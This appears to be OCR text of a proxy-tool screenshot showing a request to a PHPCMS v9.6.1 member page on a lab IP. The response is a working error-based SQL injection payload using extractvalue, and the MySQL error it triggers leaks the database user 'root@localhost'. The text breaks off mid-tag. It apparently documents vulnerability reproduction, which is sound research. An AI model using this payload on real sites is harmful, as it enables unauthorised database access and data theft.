 Request
Raw Params Headers Hex
GET /phpcmsv961_1/index.php?m=member HTTP/1.1
Host: 192.168.96.140
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie:
X-Forwarded-For: 123.59.214.3
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Server: nginx
Date: Mon, 08 May 2017 15:34:43 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.41
Vary: Accept-Encoding
Content-Length: 754
"1' and (extractvalue(1,concat(0x7e,(select
user()),0x7e)));#\tokee"
NULL
<div style="font-size:12px;text-align:left;
border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query :
</b> SELECT * FROM `phpcmsv961a`.`v9_member`
WHERE `userid` = '1' and
(extractvalue(1,concat(0x7e,(select
user()),0x7e)));#\tokee' LIMIT 1 <br /><b>
MySQL Error : </b>XPATH syntax error:
'~root@localhost~' <br /> <b>MySQL Errno :
</b>1105 <br /><b> Message : </b> XPATH syntax
error: '~root@localhost~' <br /><a